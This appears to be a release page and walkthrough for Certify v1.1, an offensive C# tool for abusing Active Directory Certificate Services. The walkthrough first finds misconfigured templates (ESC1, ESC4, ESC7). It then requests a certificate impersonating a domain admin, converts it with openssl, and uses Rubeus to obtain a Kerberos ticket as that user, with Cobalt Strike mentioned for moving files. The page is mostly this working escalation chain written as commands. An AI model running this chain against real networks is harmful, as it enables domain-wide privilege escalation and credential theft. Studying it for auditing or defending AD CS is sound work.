Certify v1.1 releases: Active Directory certificate abuse
Certify
Certify is a C# tool that can enumerate useful configuration and infrastructure information about of AD CS environments and can request certificates in a variety of different ways. Certify provides a wide range of audit and AD CS functionality, including the ability to request new certificates for the currently authenticated user or computer.
Example Walkthrough

First, use Certify.exe to see if there are any vulnerable templates:
C:\Temp>Certify.exe find /vulnerable
Given the above results, we have the three following issues:
- THESHIRE\Domain Users have ManageCA permissions over the dc.theshire.local\theshire-DC-CA CA (ESC7)
- This means that the EDITF_ATTRIBUTESUBJECTALTNAME2 flag can be flipped on the CA by anyone.
- THESHIRE\Domain Users have full control over the User2 template (ESC4)
- This means that anyone can flip the CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT flag on this template and remove the PEND_ALL_REQUESTS issuance requirement.
- THESHIRE\Domain Users can enroll in the VulnTemplate template, which can be used for client authentication and has an ENROLLEE_SUPPLIES_SUBJECT set (ESC1)
- This allows anyone to enroll in this template and specify an arbitrary Subject Alternative Name (i.e. as a DA).
Next, let’s request a new certificate for this template/CA, specifying a DA localadmin as the alternate principal:
C:\Temp>Certify.exe request /ca:dc.theshire.local\theshire-DC-CA /template:VulnTemplate /altname:localadmin
Copy the —–BEGIN RSA PRIVATE KEY—– … —–END CERTIFICATE—– section to a file on Linux/macOS, and run the openssl command to convert it to a .pfx. When prompted, don’t enter a password:
(base) laptop:~ harmj0y$ openssl pkcs12 -in cert.pem -keyex -CSP “Microsoft Enhanced Cryptographic Provider v1.0” -export -out cert.pfx
Enter Export Password:
Verifying – Enter Export Password:
(base) laptop:~ harmj0y$
Finally, move the cert.pfx to your target machine filesystem (manually or through Cobalt Strike), and request a TGT for the altname user using Rubeus:
C:\Temp>Rubeus.exe asktgt /user:localadmin /certificate:C:\Temp\cert.pfx
Changelog [1.1.0] – 2022-11-08
- Added
/sidextensionflag to therequestcommand to comply with the upcoming 2023 patch.
Download & Tutorial
All rights reserved.





